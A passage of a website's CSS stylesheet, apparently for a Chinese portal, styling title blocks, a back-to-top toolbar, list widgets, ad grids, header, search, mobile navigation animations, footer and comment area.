    padding: 1.5em;
}

.right .c-title {
    margin-top: 0px !important;
}
.article-pl .c-title {
    margin-top: 0px !important;
    border: 0;
}
.c-title {
    font-size: 18px;
    padding-bottom: .5em;
    margin-top: -.5em;
    margin-bottom: .3em;
    position: relative;
    padding-left: 16px;
    overflow: hidden;
    border-bottom: 1px solid #f6f6f6;
}

.c-title:after {
    content: "#";
    background-image: linear-gradient(90deg, #ffa400 0%, #ff177a 100%);
    -webkit-background-clip: text;
    color: transparent;
    opacity: .7;
    left: 0;
    width: auto;
    height: auto;
    top: 0;
    position: absolute;
    -webkit-transition: .5s;
    -moz-transition: .5s;
    -ms-transition: .5s;
    -o-transition: .5s;
    transition: .5s;
}

.c-title .more {
    float: right;
    margin-top: 10px;
    background: url(../images/more.png) -341px -61px no-repeat;
    cursor: pointer;
    line-height: 35px;
    text-indent: 15px;
    font-size: 16px;
}

.c-title .more a {
    display: block;
    width: 35px;
    height: 15px;
}


/*gototop*/

.toolbar {
    z-index: 1;
    bottom: 80px;
    position: fixed;
    right: 0;
    margin-right: 15px;
    cursor: pointer
}

#totop {}

.toolbar i.iconfont,
.toolbar i.layui-icon {
    color: #3e67cf;
    font-size: 24px;
    opacity: 1;
}

.toolbar .btn {
    display: block;
    margin-bottom: 18px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    vertical-align: middle;
    text-align: center;
    background: #fff;
    border-radius: 25px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1), 0 5px 20px rgba(0, 0, 0, 0.2);
    -webkit-transform: scale(0);
    transform: scale(0);
    transition: -webkit-transform 0.35s;
    transition: transform 0.35s;
    transition: transform 0.35s, -webkit-transform 0.35s;
}

.toolbar .active {
    -webkit-transform: scale(1);
    transform: scale(1);
}

.toolbar .btn:hover {
    opacity: 1;
}

.toolbar .seting {
    position: relative;
    margin-bottom: 0px;
}

.toolbar .seting.active {
    -webkit-transform: scale(1);
    transform: scale(1);
}

.toolbar .seting .set-style {
    height: auto;
    width: 300px;
    position: absolute;
    bottom: 0px;
    right: 50px;
    visibility: hidden;
    opacity: 0;
    transition: opacity .35s, visibility .35s, -webkit-transform .35s;
    transition: transform .35s, opacity .35s, visibility .35s;
    transition: transform .35s, opacity .35s, visibility .35s, -webkit-transform .35s;
    -webkit-transform: perspective(600px) rotateX(45deg);
    transform: perspective(600px) rotateY(45deg);
    -webkit-transform-origin: bottom;
    transform-origin: bottom;
}

.toolbar .seting .set-style.active {
    visibility: visible;
    opacity: 1;
    -webkit-transform: rotateX(0);
    transform: rotateX(0);
}

.toolbar .seting .set-style .plant {
    border-right: 3px solid #3e67cf;
    box-shadow: 0 0 10px rgba(0, 0, 0, .15);
}

.toolbar .seting .set-style .plant .layui-form .layui-form-label {
    width: 50%;
    text-align: left;
}

.toolbar .seting .set-style .plant .layui-form-switch i {
    top: 2px;
    opacity: 1 !important;
}

.toolbar .seting .set-style .plant .layui-form-switch em {
    top: -2px;
}

.toolbar .seting .set-style::before {
    position: absolute;
    bottom: 10px;
    right: -10px;
    width: 0;
    height: 0;
    border-top: 7px solid transparent;
    border-left: 7px solid #3e67cf;
    border-bottom: 7px solid transparent;
    content: '';
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}


/*========left2-news========*/

#left_2 {
    height: 240px;
    background-image: url(../images/one_bg.png);
}

#left_2 article {
    display: none;
    width: 100%;
}

#left_2 article:first-child {
    display: block;
}

#left_2 .img {
    width: 80px;
    height: 80px;
    background-color: #f2f5f9;
    margin: 0 auto;
    border-radius: 15px
}

#left_2 .wrap {
    padding-top: 0
}

#left_2 .category {
    color: #999;
}

#left_2 .title-wrap {
    margin-left: 100px
}

#left_2 .intro {
    margin-top: 15px;
    max-height: 64px;
    overflow: hidden;
    color: #888;
}

#left_2 .download {
    padding: 0.2em 2em;
    color: #fff;
    background-color: #21b47c;
    text-align: center
}

#left_2 .div {
    margin-top: 5px
}


/*========left3-news========*/


/*right-1 widget*/

#right_1 .item {
    width: 100%;
    padding: 15.43px 0;
    border-bottom: 1px solid #f5f5f7;
}

#right_1 .thumbnail {
    height: 50px;
}

#right_1 .img {
    width: 50px;
    height: 50px;
    margin: 0 auto;
    border-radius: 10px
}

#right_1 .wrap {
    padding-top: 0
}

#right_1 .name {
    font-size: 16px;
    font-weight: normal;
}

#right_1 .title-wrap {
    margin-left: 65px
}

#right_1 .intro {
    margin-top: 5px;
    max-height: 64px;
    overflow: hidden;
    color: #888;
}

#right_1 .div {
    margin-top: 5px
}

#right_1 a.more {
    height: 42px;
    line-height: 60px;
    text-align: center;
    display: block;
    color: #888;
}

#right_1 a.more:hover {
    color: inherit;
}

.hots-list {
    padding: 5px 0
}

.hots-list li {
    overflow: hidden;
    margin: 12px 0;
    width: 100%;
}

.hots-list li i {
    font-style: normal;
    float: left;
    margin-top: -3.1px;
    display: block;
    text-align: center;
    position: relative;
    z-index: 1;
    margin-right: 5px;
    zoom: 1;
    font-size: 18px;
    color: #5291fc;
    width: 25px;
    height: 25px;
    background-size: cover;
}

.hots-list li:nth-child(1) i,
.hots-list li:nth-child(2) i,
.hots-list li:nth-child(3) i {
    margin-top: 0px;
    font: 0/0 arial;
}

.hots-list li:nth-child(1) {
    margin-top: 10px
}

.hots-list li:nth-child(1) i {
    background-image: url(../images/top-01.svg);
    background-size: cover;
}

.hots-list li:nth-child(2) i {
    background-image: url(../images/top-02.svg);
    background-size: cover;
}

.hots-list li:nth-child(3) i {
    background-image: url(../images/top-03.svg);
    background-size: cover;
}

.hots-list li a {
    position: relative;
    float: left;
    overflow: hidden;
    width: 100%;
    color: #333;
    text-indent: 5px;
    text-overflow: ellipsis;
    white-space: nowrap;
    transition: .3s all;
}

.hots-list li a:hover {
    color: #007bf5 !important;
}

.hots-list li p {
    float: left;
    color: #333;
    text-indent: 20px
}


/*========animated========*/

.animated {
    -webkit-animation-duration: .5s;
    -moz-animation-duration: .5s;
    -o-animation-duration: .5s;
    animation-duration: .5s;
    -webkit-animation-fill-mode: both;
    -moz-animation-fill-mode: both;
    -o-animation-fill-mode: both;
    animation-fill-mode: both
}

@-webkit-keyframes slideDown {
    0% {
        -webkit-transform: translateY(-80px)
    }
    100% {
        -webkit-transform: translateY(0)
    }
}

@-moz-keyframes slideDown {
    0% {
        -moz-transform: translateY(-80px)
    }
    100% {
        -moz-transform: translateY(0)
    }
}

@-o-keyframes slideDown {
    0% {
        -o-transform: translateY(-80px)
    }
    100% {
        -o-transform: translateY(0)
    }
}

@keyframes slideDown {
    0% {
        transform: translateY(-80px)
    }
    100% {
        transform: translateY(0)
    }
}

.animated.slideDown {
    -webkit-animation-name: slideDown;
    -moz-animation-name: slideDown;
    -o-animation-name: slideDown;
    animation-name: slideDown
}

@-webkit-keyframes slideUp {
    0% {
        -webkit-transform: translateY(0)
    }
    100% {
        -webkit-transform: translateY(-80px)
    }
}

@-moz-keyframes slideUp {
    0% {
        -moz-transform: translateY(0)
    }
    100% {
        -moz-transform: translateY(-80px)
    }
}

@-o-keyframes slideUp {
    0% {
        -o-transform: translateY(0)
    }
    100% {
        -o-transform: translateY(-80px)
    }
}

@keyframes slideUp {
    0% {
        transform: translateY(0)
    }
    100% {
        transform: translateY(-80px)
    }
}

.animated.slideUp {
    -webkit-animation-name: slideUp;
    -moz-animation-name: slideUp;
    -o-animation-name: slideUp;
    animation-name: slideUp
}


/*--left widget--*/

#left_3 .more {
    position: absolute;
    right: 0;
    height: 35px;
    line-height: 35px;
    font-size: 14px;
    color: #888;
    font-weight: normal;
}

#left_3 .more:hover {
    color: inherit;
}

#left_3 .item .p-title {
    height: 40px;
    line-height: 40px;
    font-size: 14px;
    width: 100%;
    font-weight: 400;
    padding: 0 5px;
    color: #fff;
    position: relative;
}

#left_3 li i.iconfont {
    color: #666;
}

#left_3 .absolute {
    width: 100%;
    padding: 0 1em;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 2
}

#left_3 .mask {
    width: 100%;
    height: 40px;
    line-height: 40px;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 1;
    background: rgba(0, 0, 0, .8);
}

#left_3 .a {
    width: 100%;
}


/*css*/

@media screen and (max-width:1200px) {
    .mb {
        margin-bottom: 10px;
        overflow: hidden;
    }
    .m-multi-ellipsis {
        position: relative;
        line-height: 1.4em !important;
        height: 2.8em !important;
        overflow: hidden
    }
    .m-multi-ellipsis:after {
        content: "";
        font-weight: 700;
        position: absolute;
        bottom: 0;
        right: 0;
        padding-left: 20px;
        background: -webkit-linear-gradient(left, transparent, #fff 62%);
        background: -o-linear-gradient(right, transparent, #fff 62%);
        background: -moz-linear-gradient(right, transparent, #fff 62%);
        background: linear-gradient(to right, transparent, #fff 62%)
    }
}


/*hide*/

.hidden {
    display: none
}

@media screen and (max-width:1200px) {
    .hidden-sm-md-lg {
        display: none !important
    }
}

@media screen and (max-width:768px) {
    .hidden-sm {
        display: none !important
    }
    .mobile-show {
        display: block !important;
    }
}

@media screen and (min-width:769px) and (max-width:992px) {
    .hidden-md {
        display: none !important
    }
    .mobile-show {
        display: block !important
    }
}

@media screen and (min-width:993px) and (max-width:1200px) {
    .hidden-lg {
        display: none !important
    }
    .mobile-show {
        display: block !important
    }
}

@media screen and (min-width:1201px) {
    .hidden-xl {
        display: none !important
    }
}

.fl,
.left {
    float: left;
}

.fr,
.right {
    float: right;
}

img {
    border: none;
}

::-webkit-scrollbar {
    width: 8px;
    height: 8px
}

::-webkit-scrollbar-track,
::-webkit-scrollbar-thumb {
    border-radius: 999px;
    border: 0 solid transparent
}

::-webkit-scrollbar-track {
    box-shadow: 1px 1px 5px rgba(100, 100, 100, 0.2) inset
}

/*在文章列表页面部分手机浏览器右侧蓝色竖条*/
/*::-webkit-scrollbar-thumb {
    min-height: 0;
    background-color: #5298ff;
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .4) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .4) 50%, rgba(255, 255, 255, .4) 75%, transparent 75%, transparent);
}*/

::-webkit-scrollbar-corner {
    background: transparent
}

input {
    -webkit-appearance: none;
}

header {
    margin-bottom: 10px;
}

.header {
    width: 100%;
    background: #fff;
}

.header-top {
    height: 40px;
    border-bottom: 1px solid #f0f0f0;
    line-height: 40px;
}

.header-top a {
    color: #888;
}

.header-top .tg,
.header-top .tj {
    float: left;
    width: 50%;
}

.header-top .tj span {
    float: left;
    margin-right: 10px;
    color: #888;
}

.header-top .tg {
    text-align: right;
}

.header-top .tg span {
    float: right;
    margin-left: 10px;
}

.header-important {
    padding: 0 0;
    background: #fff;
}

.header-important .logo {
    float: left;
    display: block;
    height: 108px;
    text-align: center;
    line-height: 108px;
}

.header-important .logo img {
    margin-top: -7px;
    width: 190px;
}

.header-important .logo-right-decation {
    margin: 14px 0;
    margin-left: 30px;
    width: 50%;
    height: 80px;
}

.header-important .search {
    position: relative;
    float: right;
    margin: 33px 0;
    width: 350px;
    background: #f63d36;
}

.header-important .search input[type=text] {
    padding: 10px 24px;
    padding-right: 50px;
    width: 100%;
    height: 42px;
    border: 0;
    border-radius: 8px;
    background: #f6f6f6;
    color: #5f5f5f;
    line-height: 22px;
}

.header-important .search button {
    position: absolute;
    top: 0;
    opacity: .7;
    right: 18px;
    width: 30px;
    height: 42px;
    border: 0;
    background: 0 0;
    font-size: 16px;
    line-height: 42px;
    cursor: pointer;
}

.header-important .search .layui-form-select .layui-input {
    border: 0;
    background: 0;
}

.header-important .search .layui-form-select {
    position: absolute;
    top: 0px;
    right: 45px;
    width: 30px;
}

.header-important .search .layui-form-select .layui-edge {
    border-width: 5px;
}

.header-nav {
    width: 100%;
    background: #fff;
    box-shadow: 0 3px 4px rgba(26, 26, 26, .1);
}

.header-nav .layui-nav {
    background: #fff;
}

.header-nav .layui-nav {
    display: block;
    padding: 0px !important;
    border-top: 1px solid #f6f6f6;
}

.header-nav .layui-nav-item a,
.header-nav .layui-this a {
    color: #333 !important;
}

.header-nav .layui-nav-item a:hover,
.header-nav .layui-this a:hover {
    color: #ffa400 !important;
}

.header-nav .layui-nav * {
    font-size: 16px !important;
}

.header-nav .layui-nav-bar,
.header-nav .layui-this:after {
    height: 3px !important;
    background: #ffa400 !important;
}


/*---------------------------------------------------------------------------------------------------------------mobile_navi----------*/

.sjj_nav {
    margin-top: 1px;
    position: absolute;
    z-index: 9999;
    background: #ffffff;
    width: 100%;
    height: calc(100% - 104px);
    font-size: 14px;
    line-height: 40px;
    left: -100%;
    overflow: auto;
    overflow-x: hidden;
    transition: left ease 0.35s;
}

.nav_show {
    left: 0px;
}

.sjj_nav>ul>li:first-child {
    overflow: hidden;
    border-top: 0;
}

.navi-this {
    color: #1e9fff!important;
}

.sjj_nav>ul>li:first-child>a {
    float: left;
    width: calc(100% - 70px)
}

.sjj_nav>ul>li:first-child .language {
    float: right;
    width: 70px;
    overflow: hidden;
    line-height: 30px;
    margin-top: 5px
}

.sjj_nav>ul>li:first-child .language a {
    width: 35px;
    float: left;
    border-left: 1px #ddd solid;
    text-align: center;
    color: #999;
}

.sjj_nav ul li i {
    position: absolute;
    top: 5px;
    right: 0px;
    border-left: 1px #ddd solid;
    height: 30px;
    padding: 0px 7px 0 7px;
}

.sjj_nav ul li i svg {
    transform: rotate(-90deg);
    transition: all ease 0.35s
}

.sjj_nav ul li .sjj_nav_i_se svg {
    transform: rotate(0deg)
}

.sjj_nav ul li {
    border-top: 1px #ddd solid;
    margin-left: 20px;
    position: relative;
    line-height: 40px;
    font-size: 14px;
}

.sjj_nav>ul>li:last-child {
    border-bottom: 1px #ddd solid;
}

.sjj_nav ul li ul {
    display: none
}

.sjj_nav ul li a {
    color: #666;
    width: 80%;
}

.sjj_nav ul li ul li a {
    color: #999;
    display: block;
    text-align: left;
}

.sjj_nav ul li i svg {
    width: 20px;
    height: 20px;
    fill: #555;
}

.sjj_nav ul li .sjj_nav_i_se svg {
    fill: #007bf5;
}

.sjj_nav ul li ul li>ul {
    margin-left: 10px
}


/*---------------------------------------------------------------------------------------------------------------mobile_navi----------*/


/*GG*/

.index-top-ad {
    overflow: hidden;
    margin: 12px auto 10px;
    padding: 10px 10px 6px;
    width: 100%;
    background: #fff;
}

.index-top-ad a {
    position: relative;
    float: left;
    display: block;
    margin-right: 4px;
    margin-bottom: 4px;
    width: 33.1%;
    height: 5pc;
}

.index-top-ad a:before {
    position: absolute;
    width: 35px;
    height: 20px;
    background: hsla(210,100%,48%,0.20);
    right: 0;
    font-size: 12px;
    bottom: 0;
    color: #fff;
    border-radius: 0 0 0;
    line-height: 20px;
    text-align: center;
}


.index-top-ad a img {
    z-index: 1;
    width: 100%;
    height: 70px !important;
}

.index-top-ad a:nth-child(3n+0) {
    margin: 0;
}

.index-top-ad span a,
.index-top-ad span a img {
    display: block;
    overflow: hidden;
    width: 49.8%;
    height: 70px;
}

.index-top-ad span a:nth-child(2),
.index-top-ad span a:nth-child(2) img {
    margin-right: 0 !important;
}

.index-top-ad span {
    float: inherit;
    margin-bottom: 5px;
    width: 100%;
}

.index-top-ad div {
    float: inherit;
    margin-bottom: 5px;
    width: 100%;
}

.index-top-ad div a,
.index-top-ad div a img {
    display: block;
    overflow: hidden;
    width: 100%;
    height: 70px;
}

.index-top-ad p {
    display: block;
    overflow: hidden;
    width: 1180px;
}

.index-top-ad p a {
    width: 100%;
}
.top-ad {
    padding: 10px 10px 0px;
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 10px;
    background: #fff;
}
.top-ad>a {
    width: calc((100% - 10px * 5) / 6);
    margin-right: 10px;
    height: 90px;
    border-radius: 6px;
    overflow: hidden;
    margin-bottom: 10px;
    transition: 0.2s all;
}
.top-ad>a:nth-child(6n) {
    margin-right: 0;
}
.top-ad>a:hover {
    transform: scale(1.05);
}
.top-ad>a>img {
    width: 100%;
    height: 100%;
    display: block;
}

.textad {
    table-layout: fixed;
}

.textad td {
    width: 20%;
    overflow: hidden;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
    box-orient: vertical;
    display: -webkit-box;
    float: left;
}

.Textdiv {
    margin: 8px 0;
}

.Text-Advertising {
    position: relative;
    clear: both;
    overflow: hidden;
    padding: 8px 2px;
    width: 100%;
    background: #fff;
    animation: shine 1s infinite linear;
}

.Text-Advertising ul {
    position: relative;
    z-index: 2;
    float: left;
    width: 20%;
}

.Text-Advertising li {
    padding: 3px 0;
    width: 100%;
    text-align: center;
    font-size: 12px;
}

.Text-Advertising:after {
    position: absolute;
    top: 2px;
    left: 2px;
    z-index: 0;
    width: calc(100% - 4px);
    height: calc(100% - 4px);
    background: #fff;
    content: '';
}

.Text-Advertising:before {
    position: absolute;
    left: -200%;
    z-index: 3;
    width: 300%;
    height: 50px;
    background-color: rgba(255, 255, 255, .4);
    background-image: linear-gradient(0, transparent 20%, rgba(255, 255, 255, .4) 50%, transparent 80%);
    content: "";
    transform: rotate(-60deg);
    animation: searchLights 3s ease-in 3s infinite;
    pointer-events: none;
}

.index-container {
    overflow: hidden;
    margin: 10px auto;
    width: 1200px;
}

.title {
    position: relative;
    height: 42.4px;
    border-bottom: 1px solid #f6f6f6;
    font-size: 16px;
    line-height: 42.4px;
}

.title:after {
    position: absolute;
    top: 11px;
    left: 0;
    width: 5px;
    height: 15px;
    border-radius: 5px;
    background: #1b54bc;
    content: " ";
}


/* navcur */

.right .nav ul {
    margin-top: 10px;
}

.right .nav ol {
    float: left;
    margin-right: 5px;
}

.right .nav ol a {
    display: block;
    margin: 0 5px 10px 0;
    padding: 4px 15px;
    border: 1px solid #f6f6f6;
    border-radius: 5px;
    color: #888;
    transition: .3s all;
}

.right .nav .cur a,
.right .nav ol a:hover {
    border-color: #5298ff;
    background: #5298ff;
    color: #fff;
}


/* Footer */

.footer {
    width: 100%;
    color: #888;
    font-size: 14px;
}

.footer i {
    font-style: normal;
    padding: 0 5px;
    opacity: .6
}

.footer a {
    color: #888
}

.footer a:hover {
    color: #007bf5;
}

.footer small .icp {
    padding-left: 1em;
}

.f-about {
    padding: 1% 0 3% 0;
}

.f-about span {
    margin-right: 5px;
}

.f-about div {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.footer div section {
    display: flex;
    align-items: center;
}

.f-about svg {
    width: 18px;
    height: 18px;
    margin-right: 5px;
    -webkit-animation: rotateCount 2s infinite alternate;
    animation: rotateCount 2s infinite alternate;
}

.footer .icp,
.footer .contact {
    padding-left: 8px;
}


/* animation */

@-webkit-keyframes rotateCount {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@keyframes rotateCount {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@media screen and (max-width:800px) {
    body {
        max-width: 100%;
        position: relative;
        overflow-x: hidden;
        background: #eee;
        color: #3d4145;
        font-size: .85rem;
        font-family: "Helvetica Neue", Helvetica, sans-serif;
        line-height: 1.5;
    }
    .header-top {
        display: none;
    }
    .header-important .search button {
        right: 10px;
        width: 30px;
        height: 32px;
        border: 0;
        line-height: 32px;
    }
    .f-about div {
        display: block;
        height: auto;
        padding: 10px 0;
    }
    .f-about div .banquan {
        justify-content: center;
        margin-bottom: 15px;
    }
    .f-about div .banquan-links {
        justify-content: center;
    }
    .logo-right-decation {
        width: 100%;
        height: 45px;
        background: #fff;
    }
    .container,
    .index-container {
        width: 100%;
    }
    header {
        box-shadow: 0 3px 4px #dedede;
    }
    .header-important .logo {
        box-sizing: initial;
        margin: 4.2% 2% 2%;
        width: 25%;
        height: auto;
        line-height: inherit;
    }
    .header-important .logo img {
        margin-top: auto;
        width: 100%;
        height: auto;
    }
    .header-important .search {
        margin: 4.2% 2% 2%;
        width: 55%;
    }
    .header-important .search input[type=text] {
        padding: 0 20px;
        height: 2rem;
        border-radius: .5rem;
        font-size: .9rem;
        line-height: 2rem;
    }
    .header-important .search input[type=submit] {
        right: .4rem;
        height: 2rem;
        font-size: .9rem;
        line-height: 2rem;
    }
    .header-important .search .layui-form-select {
        right: 2rem;
    }
    .header-important .search .layui-form-select dl {
        left: -2rem;
        width: 6rem;
    }
    .header-nav {
        overflow-x: hidden;
        overflow-y: hidden;
        height: 3rem;
        border-top: none;
        box-shadow: none;
        line-height: 3rem;
    }
    .header-nav .layui-nav layui-nav-item {
        white-space: nowrap;
    }
    .header-logo-search {
        margin: 5% 2.5%;
        padding-left: 15px;
        width: 45%;
        height: 35px;
        border-radius: 22px;
        font-size: .8rem;
        line-height: 35px;
    }
    .header-logo img {
        width: 30%;
    }
    .header-logo-search .focus {
        width: 94%;
    }
    .header-logo {
        padding: 3%;
    }
    .header-logo-search button {
        top: .7rem;
        right: 10px;
        background-size: .8rem;
    }
    .header-nav-main {
        height: 3rem;
        z-index: 98;
        width: 100%;
        min-width: 100%;
        overflow: hidden;
        padding-right: 40px;
        border-bottom: 1px #ddd solid;
    }
    .header-nav .layui-nav {
        height: auto;
        width: 100%;
        overflow-x: scroll;
        overflow-y: hidden;
        white-space: nowrap;
    }
    .layui-nav .layui-nav-item {
        line-height: 3rem;
        white-space: nowrap;
        display: table-cell;
        float: inherit;
        width: auto;
        position: relative;
    }
    .layui-show {
        display: none;
    }
    .layui-nav .layui-nav-item a {
        height: 3rem;
        font-size: .9rem;
        line-height: 3rem;
    }
    .header-nav .layui-nav-bar,
    .header-nav .layui-this:after {
        display: none;
        height: 3px !important;
        background: #ffa400 !important;
    }
    .header-nav .layui-this :after {
        height: .1rem !important;
        background-color: #ffb93b !important;
        content: '';
        width: 2rem;
        border-radius: 5px;
        bottom: 4px;
        position: absolute;
        margin-left: auto;
        margin-right: auto;
        left: 0;
        right: 0;
        text-align: center;
        transition: all .2s;
        -webkit-transition: all .2s;
    }
    /*menu-tx*/
    .menu-icon {
        top: -37px;
        width: 29px;
        height: 27px;
        margin: 0px 5px;
        cursor: pointer;
        position: absolute;
        z-index: 2;
        background: #f6f6f6;
        padding: 6px 5px;
        right: 0px;
    }
    .menu-icon .line-1,
    .menu-icon .line-2,
    .menu-icon .line-3 {
        height: 2px;
        width: 100%;
        border-radius: 1px;
        transition: background-color .2s ease-in-out;
        background-color: #333
    }
    .menu-icon .line-1 {
        -webkit-animation: animate-line-1-rev .7s ease-in-out;
        animation: animate-line-1-rev .7s ease-in-out;
    }
    .menu-icon .line-2 {
        margin: 4px 0;
        -webkit-animation: animate-line-2-rev .7s ease-in-out;
        animation: animate-line-2-rev .7s ease-in-out;
    }
    .menu-icon .line-3 {
        -webkit-animation: animate-line-3-rev .7s ease-in-out;
        animation: animate-line-3-rev .7s ease-in-out;
    }
    .menu-icon.active .line-1 {
        -webkit-animation: animate-line-1 0.7s cubic-bezier(0.3, 1, 0.7, 1) forwards;
        animation: animate-line-1 0.7s cubic-bezier(0.3, 1, 0.7, 1) forwards;
    }
    .menu-icon.active .line-2 {
        -webkit-animation: animate-line-2 0.7s cubic-bezier(0.3, 1, 0.7, 1) forwards;
        animation: animate-line-2 0.7s cubic-bezier(0.3, 1, 0.7, 1) forwards;
    }
    .menu-icon.active .line-3 {
        -webkit-animation: animate-line-3 0.7s cubic-bezier(0.3, 1, 0.7, 1) forwards;
        animation: animate-line-3 0.7s cubic-bezier(0.3, 1, 0.7, 1) forwards;
    }
    .index-top-ad {
        width: 100%;
        height: auto;
    }
    .index-top-ad span a,
    .index-top-ad span a img {
        width: 49.4%;
        height: 45px !important;
    }
    .index-top-ad div a,
    .index-top-ad div a img {
        height: 50px;
    }
    .index-top-ad div img {
        width: 100%;
        height: 50px !important;
    }
    .index-top-ad span img {
        width: 100%;
        height: 50px !important;
    }
    .top-ad>a {
        width: calc((100% - 10px * 3) / 3);
    }
    .title {
        position: relative;
        height: 45px;
        border-bottom: 1px solid #f6f6f6;
        text-indent: 15px;
        font-size: 16px;
        line-height: 35px;
    }
    .title:after {
        position: absolute;
        top: 11px;
        left: 0;
        width: 5px;
        height: 15px;
        border-radius: 5px;
        background: #5298ff;
        content: " ";
    }
    .title .iconfont {
        float: right;
        height: 45px;
        color: #d2d2d2;
        font-size: 20px;
        line-height: 38px;
    }
    .header {
        position: relative;
    }
    .header-logo-ad {
        position: absolute;
        bottom: 0;
        left: 0;
        display: block;
        width: 100%;
    }
    .index-news-article {
        margin: 0;
        padding: 2% 2% 3%;
    }
    @-webkit-keyframes animate-line-1 {
        0% {
            -webkit-transform: translate3d(0, 0, 0) rotate(0deg);
            transform: translate3d(0, 0, 0) rotate(0deg);
        }
        50% {
            -webkit-transform: translate3d(0, 6px, 0) rotate(0);
            transform: translate3d(0, 6px, 0) rotate(0);
        }
        100% {
            -webkit-transform: translate3d(0, 6px, 0) rotate(45deg);
            transform: translate3d(0, 6px, 0) rotate(45deg);
        }
    }
    @keyframes animate-line-1 {
        0% {
            -webkit-transform: translate3d(0, 0, 0) rotate(0deg);
            transform: translate3d(0, 0, 0) rotate(0deg);
        }
        50% {
            -webkit-transform: translate3d(0, 6px, 0) rotate(0);
            transform: translate3d(0, 6px, 0) rotate(0);
        }
        100% {
            -webkit-transform: translate3d(0, 6px, 0) rotate(45deg);
            transform: translate3d(0, 6px, 0) rotate(45deg);
        }
    }
    @-webkit-keyframes animate-line-2 {
        0% {
            -webkit-transform: scale(1);
            transform: scale(1);
            opacity: 1;
        }
        100% {
            -webkit-transform: scale(0);
            transform: scale(0);
            opacity: 0;
        }
    }
    @keyframes animate-line-2 {
        0% {
            -webkit-transform: scale(1);
            transform: scale(1);
            opacity: 1;
        }
        100% {
            -webkit-transform: scale(0);
            transform: scale(0);
            opacity: 0;
        }
    }
    @-webkit-keyframes animate-line-3 {
        0% {
            -webkit-transform: translate3d(0, 0, 0) rotate(0deg);
            transform: translate3d(0, 0, 0) rotate(0deg);
        }
        50% {
            -webkit-transform: translate3d(0, -6px, 0) rotate(0);
            transform: translate3d(0, -6px, 0) rotate(0);
        }
        100% {
            -webkit-transform: translate3d(0, -6px, 0) rotate(135deg);
            transform: translate3d(0, -6px, 0) rotate(135deg);
        }
    }
    @keyframes animate-line-3 {
        0% {
            -webkit-transform: translate3d(0, 0, 0) rotate(0deg);
            transform: translate3d(0, 0, 0) rotate(0deg);
        }
        50% {
            -webkit-transform: translate3d(0, -6px, 0) rotate(0);
            transform: translate3d(0, -6px, 0) rotate(0);
        }
        100% {
            -webkit-transform: translate3d(0, -6px, 0) rotate(135deg);
            transform: translate3d(0, -6px, 0) rotate(135deg);
        }
    }
    @-webkit-keyframes animate-line-1-rev {
        0% {
            -webkit-transform: translate3d(0, 6px, 0) rotate(45deg);
            transform: translate3d(0, 6px, 0) rotate(45deg);
        }
        50% {
            -webkit-transform: translate3d(0, 6px, 0) rotate(0);
            transform: translate3d(0, 6px, 0) rotate(0);
        }
        100% {
            -webkit-transform: translate3d(0, 0, 0) rotate(0deg);
            transform: translate3d(0, 0, 0) rotate(0deg);
        }
    }
    @keyframes animate-line-1-rev {
        0% {
            -webkit-transform: translate3d(0, 6px, 0) rotate(45deg);
            transform: translate3d(0, 6px, 0) rotate(45deg);
        }
        50% {
            -webkit-transform: translate3d(0, 6px, 0) rotate(0);
            transform: translate3d(0, 6px, 0) rotate(0);
        }
        100% {
            -webkit-transform: translate3d(0, 0, 0) rotate(0deg);
            transform: translate3d(0, 0, 0) rotate(0deg);
        }
    }
    @-webkit-keyframes animate-line-2-rev {
        0% {
            -webkit-transform: scale(0);
            transform: scale(0);
            opacity: 0;
        }
        100% {
            -webkit-transform: scale(1);
            transform: scale(1);
            opacity: 1;
        }
    }
    @keyframes animate-line-2-rev {
        0% {
            -webkit-transform: scale(0);
            transform: scale(0);
            opacity: 0;
        }
        100% {
            -webkit-transform: scale(1);
            transform: scale(1);
            opacity: 1;
        }
    }
    @-webkit-keyframes animate-line-3-rev {
        0% {
            -webkit-transform: translate3d(0, -6px, 0) rotate(135deg);
            transform: translate3d(0, -6px, 0) rotate(135deg);
        }
        50% {
            -webkit-transform: translate3d(0, -6px, 0) rotate(0);
            transform: translate3d(0, -6px, 0) rotate(0);
        }
        100% {
            -webkit-transform: translate3d(0, 0, 0) rotate(0deg);
            transform: translate3d(0, 0, 0) rotate(0deg);
        }
    }
    @keyframes animate-line-3-rev {
        0% {
            -webkit-transform: translate3d(0, -6px, 0) rotate(135deg);
            transform: translate3d(0, -6px, 0) rotate(135deg);
        }
        50% {
            -webkit-transform: translate3d(0, -6px, 0) rotate(0);
            transform: translate3d(0, -6px, 0) rotate(0);
        }
        100% {
            -webkit-transform: translate3d(0, 0, 0) rotate(0deg);
            transform: translate3d(0, 0, 0) rotate(0deg);
        }
    }
}

.ribbon-comment h3 {
    position: relative;
    margin-bottom: 10px;
    height: initial;
    color: #5298ff;
    text-indent: 20px;
    font-weight: 700;
    font-size: 18px;
    line-height: 43px;
}

.ribbon-comment h3:after {
    position: absolute;
    top: 10px;
    left: 0;
    width: 0;
    height: 20px;
    border: 2px solid #5298ff;
    border-radius: 9px;
    content: "";
}

.form-submit .submit-tool {
    float: left;
    display: inline-block;
    width: 30%;
}

.article-pl .logineds .my-nick {
    float: left;
    max-width: 100%;
    height: 40px;
    line-height: 40px;
    color: #333;
    font-size: 16px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

.article-pl .logineds .my-nick img {
    border-radius: 5px;
    height: 35px;
    width: 35px;
    margin-right: 20px;
}

.article-pl .logineds .my-nick .commname {
    font-weight: 500;
}

.article-pl .logineds .charge-qq {
    float: left;
    font-weight: 500;
    margin-left: 25px;
    line-height: 39px;
    font-size: 15px;
    background: none;
    border: 0;
    color: #a9a9a9;
    height: 40px;
    cursor: pointer;
}

#qq {
    float: left;
    display: block;
    padding: 5px 2px;
